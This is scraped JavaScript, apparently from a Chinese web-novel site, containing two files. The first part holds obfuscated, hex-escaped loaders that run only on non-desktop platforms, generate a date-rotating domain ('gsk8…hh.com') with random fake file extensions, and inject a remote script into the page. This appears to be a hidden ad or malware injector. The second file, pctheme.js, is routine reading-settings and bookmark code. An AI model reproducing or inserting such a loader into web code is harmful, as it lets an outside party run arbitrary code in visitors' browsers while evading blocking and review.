day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "oNsZurHNYsdVtWTJB9pTNF", "1675", "2", "https://{weekday}.gsk8{date}hh.com/");


}




function info2(){
      (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.gsk8{date}hh.com/");


}








--- FILE ---
content_type: application/javascript
request_url: https://www.myushuwu.me/Style/js/pctheme.js
body_size: 4671
content:
function Go(a) {
    window.location = a
}
function login() {
    // function k(a) {
        // var b = a + "=",
        // c = "";
        // return document.cookie.length > 0 && (offset = document.cookie.indexOf(b), -1 != offset && (offset += b.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), c = unescape(document.cookie.substring(offset, end)))),
        // c
    // }
    // var j, a = 0,
    // b = "",
    // c = "",
    // d = 0,
    // e = 0,
    // f = 0,
    // g = "",
    // h = "";
    // if (document.cookie.indexOf("jieqiUserInfo") >= 0) for (j = k("jieqiUserInfo"), start = 0, offset = j.indexOf(",", start); offset > 0;) tmpval = j.substring(start, offset),
    // tmpidx = tmpval.indexOf("="),
    // tmpidx > 0 && (tmpname = tmpval.substring(0, tmpidx), tmpval = tmpval.substring(tmpidx + 1, tmpval.length), "jieqiUserId" == tmpname ? a = tmpval: "jieqiUserName_un" == tmpname ? b = tmpval: "jieqiUserPassword" == tmpname ? c = tmpval: "jieqiUserGroup" == tmpname ? d = tmpval: "jieqiNewMessage" == tmpname ? e = tmpval: "jieqiUserVip" == tmpname ? f = tmpval: "jieqiUserHonor_un" == tmpname ? g = tmpval: "jieqiUserGroupName_un" == tmpname && (h = tmpval)),
    // start = offset + 1,
    // offset < j.length ? (offset = j.indexOf(",", start), -1 == offset && (offset = j.length)) : offset = -1;
    // 0 == a || "" == b || -1 == document.cookie.indexOf("PHPSESSID") && "" == c ? (document.write('<form action="/login.php"  name="frmlogin" method="post">'), document.write('<div class="unloginl">'), document.write('<input type="text" name="username" placeholder="帐号" class="putk">'), document.write(' <input type="password" name="password" placeholder="密码" class="putk">'), document.write(' <input type="hidden" class="login_box" checked="checked" name="usecookie" value="315360000"> '), document.write(' <input class="loginbtn" type="hidden" name="action" value="login">'), document.write(' <input type="submit" name="submit" class="logint" value="登录">&nbsp;&nbsp;<a href="/register.php">注册</a>'), document.write("</form>")) : (document.write("<b>Hi " + b + ' </b>，<a href="/user">个人中心</a> | <a href="/bookcase">我的书架</a>'), e > 0 ? document.write(' | <a href="/message.php?box=inbox" style="color:#f00">您有短信</a>') : document.write(' | <a href="/message.php?box=inbox">收件箱</a>'), document.write(' | <a href="/logout.php" target="_self">退出</a>'))
}
function sq(a, b) {
    e = "/modules/article/addbookcase.php?bid=" + a + "&cid=" + b + "&ajax_request=1",
    $.get(e,
    function(a) {
        if(userlogin==0){
			alert("请先完成登录后，再将本书添加到书签吧！");
		}else{
			alert(a.replace("<br />", "").replace(/(\<br \/\>)/g, "\r\n"))
		}
    })
}
function tjp(a) {
    e = "/modules/article/uservote.php?id=" + a + "&ajax_request=1",
    $.get(e,
    function(a) {
		if(userlogin==0){
			alert("请先完成登录后，再执行此操作吧！");
		}else{
			alert(a.replace("<br />", "").replace(/(\<br \/\>)/g, "\r\n"));
		}
    })
}
function dj(a) {
    $.get("/click?id=" + a)
}

function tj() { !
    function() {
        // var b, a = document.createElement("script");
        // a.src = "https://hm.baidu.com/hm.js?d6c21518da630dd4f86d47c04de176de",
        // b = document.getElementsByTagName("script")[0],
        // b.parentNode.insertBefore(a, b)
    } ()
}
function shezhi() {
    document.writeln('<div class="container"><ul class="links"><li><a onclick="sq(' + bid + "," + cid + ');">标记书签</a> | </li><li><a onclick="tjp(' + bid + ');">给书点赞</a> | </li><li><a href="/newmessage.php?tosys=1&amp;title=' + name + '有错误&content='+ chapter_url +'存在问题，请及时修复！">报错求书</a> | </li><li><a href="/history.html">阅读记录</a></li></ul>'),
    document.writeln('<div class="mlfy_main_l"><i class="szk"><em class="icon-cog"></em> <z>阅读</z>设置</i><i class="hid">（推荐配合 快捷键[F11] 进入全屏沉浸式阅读）</i></div></div>'),
    document.writeln('<div class="mlfy_main_sz b2" ><p class="ml"><span class="txt">设置</span><span class="close">X</span></p><ul><li><span class="fl">阅读主题</span><i class="c1"></i><i class="c2"></i><i class="c3"></i><i class="c4"></i><i class="c5"></i><i class="c6 hover"></i><i class="c7"></i><i class="c8"></i></li> <li class="hid"><span class="fl">正文字体</span><span class="zt hover">雅黑</span><span class="zt">宋体</span><span class="zt">楷体</span><span class="zt" title="方正启体简体">启体</span><span class="zt" title="思源黑体 CN">思源</span><span class="zt" title="苹方字体">苹方</span></li><li><span class="fl">字体大小</span><span class="dx dxl">A-</span><span class="dx dxc">20</span><span class="dx dxr">A+</span></li><li class="hid"><span class="fl">页面宽度</span><p class="dx kdl"><span class="icon"></span><span class="fl">-</span></p><p class="dx kdc">100%</p><p class="dx kdr"><span class="icon"></span><span class="fl">+</span></p></li></ul><div class="btn-wrap"><a class="red-btn" href="javascript:">保存</a><a class="grey-btn"   href="javascript:">取消</a></div></div>')
}
function yuedu() {
    function a() {
        var a = -parseInt($(".mlfy_main").css("width")) / 2 - 60,
        b = a + 70 + "px";
        $(".mlf11y_main_l").css("margin-left", a + "px"),
        $(".mlfy_main_r").css("margin-right", a + "px"),
        $(".mlfy_main_sz").css("margin-left", b)
    }
    function b() {
        $(".mlfy_main_sz").removeClass("hover"),
        $(".mlfy_main_l i").removeClass("hover")
    }
    function c() {
        var a, b, c;
        void 0 != $.cookie("xszjsz") && (a = $.cookie("xszjsz").split(","), $("body").removeClass().addClass(a[0]), b = a[0].substring(2, 3) - 1, $(".mlfy_main_sz.b2 ul li i").eq(b).addClass("hover").siblings().removeClass("hover"), c = a[1].substring(2, 3) - 1, $(".mlfy_main_sz.b2 ul li .zt").eq(c).addClass("hover").siblings().removeClass("hover"), $("#mlfy_main_text").removeClass().addClass(a[1]), $(".mlfy_main_sz.b2 ul li .dxc").text(a[2]), $("#mlfy_main_text").css("font-size", a[2] + "px"), $(".mlfy_main_sz.b2 ul li .kdc").text(a[3]), $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", a[3] + "px"), e = $.inArray(a[3], d))
    }
    var d, e, f, g, h, i, j, k;
    tj(),
    !
    function(a) {
        "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
    } (function(a) {
        function b(a) {
            return h.raw ? a: encodeURIComponent(a)
        }
        function c(a) {
            return h.raw ? a: decodeURIComponent(a)
        }
        function d(a) {
            return b(h.json ? JSON.stringify(a) : String(a))
        }
        function e(a) {
            0 === a.indexOf('"') && (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
            try {
                return a = decodeURIComponent(a.replace(g, " ")),
                h.json ? JSON.parse(a) : a
            } catch(a) {}
        }
        function f(b, c) {
            var d = h.raw ? b: e(b);
            return a.isFunction(c) ? c(d) : d
        }
        var g = /\+/g,
        h = a.cookie = function(e, g, i) {
            var j, k, l, m, n, o, p, q, r;
            if (void 0 !== g && !a.isFunction(g)) return i = a.extend({},
            h.defaults, i),
            "number" == typeof i.expires && (j = i.expires, k = i.expires = new Date, k.setTime( + k + 864e5 * j)),
            document.cookie = [b(e), "=", d(g), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path: "", i.domain ? "; domain=" + i.domain: "", i.secure ? "; secure": ""].join("");
            for (l = e ? void 0 : {},
            m = document.cookie ? document.cookie.split("; ") : [], n = 0, o = m.length; o > n; n++) {
                if (p = m[n].split("="), q = c(p.shift()), r = p.join("="), e && e === q) {
                    l = f(r, g);
                    break
                }
                e || void 0 === (r = f(r)) || (l[q] = r)
            }
            return l
        };
        h.defaults = {},
        a.removeCookie = function(b, c) {
            return void 0 !== a.cookie(b) && (a.cookie(b, "", a.extend({},
            c, {
                expires: -1
            })), !a.cookie(b))
        }
    }),
    d = ["640", "800", "990", "1200", "1400"],
    e = 2,
    void 0 != $.cookie("xszjsz") && (f = $.cookie("xszjsz").split(","), g = $.inArray(f[3], d), e = g),
    c(),
    a(),
    $(".szk").click(function() {
        $(".mlfy_main_sz,.szk").addClass("hover").siblings(".mlfy_main_sz").removeClass("hover")
    }),
    h = ["bg1", "bg2", "bg3", "bg4", "bg5", "bg6", "bg7", "bg8"],
    $(".mlfy_main_sz.b2 ul li i").click(function() {
        $(this).addClass("hover").siblings().removeClass("hover");
        var a = $(this).index() - 1;
        $("body").removeClass().addClass(h[a])
    }),
    i = ["zt1", "zt2", "zt3", "zt4", "zt5", "zt6"],
    $(".mlfy_main_sz.b2 ul li .zt").click(function() {
        $(this).addClass("hover").siblings().removeClass("hover");
        var a = $(this).index() - 1;
        $("#mlfy_main_text").removeClass().addClass(i[a])
    }),
    $(".mlfy_main_sz.b2 ul li .dxl").click(function() {
        var a = parseInt($(".mlfy_main_sz.b2 ul li .dxc").text());
        a > 12 && (a -= 2, $(".mlfy_main_sz.b2 ul li .dxc").text(a), $("#mlfy_main_text").css("font-size", a))
    }),
    $(".mlfy_main_sz.b2 ul li .dxr").click(function() {
        var a = parseInt($(".mlfy_main_sz.b2 ul li .dxc").text());
        48 > a && (a += 2, $(".mlfy_main_sz.b2 ul li .dxc").text(a), $("#mlfy_main_text").css("font-size", a))
    }),
    $(".mlfy_main_sz.b2 ul li .kdl").click(function() {
        e > 0 && (e -= 1, $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", d[e] + "px"), $(".kdc").text(d[e]), a())
    }),
    $(".mlfy_main_sz.b2 ul li .kdr").click(function() {
        4 > e && (e += 1, $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", d[e] + "px"), $(".kdc").text(d[e]), a())
    }),
    $(".mlfy_main_sz.b2 ul li .yd").click(function() {
        $(this).addClass("hover").siblings().removeClass("hover")
    }),
    $(".mlfy_main_sz.b2 ul li .zd").click(function() {
        "开启" == $(this).text() ? ($(this).text("关闭").animate({
            left: "0px"
        }), $(this).parent().removeClass("on").addClass("off")) : ($(this).text("开启").animate({
            left: "20px"
        }), $(this).parent().removeClass("off").addClass("on"))
    }),
    $(".mlfy_main_sz.b2 .red-btn").click(function() {
        $.cookie("xszjsz", null, {
            expires: 7,
            path: "/"
        });
        var a = [];
        a.push($("body").attr("class")),
        a.push($("#mlfy_main_text").attr("class")),
        a.push($(".mlfy_main_sz.b2 ul li .dxc").text()),
        a.push($(".mlfy_main_sz.b2 ul li .kdc").text()),
        a.push($("#zd_bg").attr("class")),
        $.cookie("xszjsz", a.join(","), {
            expires: 7,
            path: "/"
        }),
        b()
    }),
    $(".mlfy_main_sz.b2 .grey-btn,.close").click(function() {
        void 0 == $.cookie("xszjsz") ? ($("body").removeClass().addClass("bg6"), $(".mlfy_main_sz.b2 ul li i").eq(0).addClass("hover").siblings().removeClass("hover"), $(".mlfy_main_sz.b2 ul li .zt").eq(0).addClass("hover").siblings().removeClass("hover"), $("#mlfy_main_text").removeClass(), $(".mlfy_main_sz.b2 ul li .dxc").text("20"), $("#mlfy_main_text").css("font-size", "20px"), $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", "990px"), $(".kdc").text("990"), e = 2, b(), a()) : (b(), c(), a())
    }),
    j = $(".mlfy_add a").eq(2).attr("href"),
    $(".mlfy_main_r .a1").attr("href", j + "#l3"),
    k = document.getElementById("TextContent").innerHTML,
    k = k.replace(new RegExp("&nbsp;&nbsp;&nbsp;&nbsp;", "gi"), "<p>").replace(new RegExp("<br><br>", "gi"), "</p>").replace(new RegExp("<br>\n<br>", "gi"), "</p>"),
    document.getElementById("TextContent").innerHTML = k
}
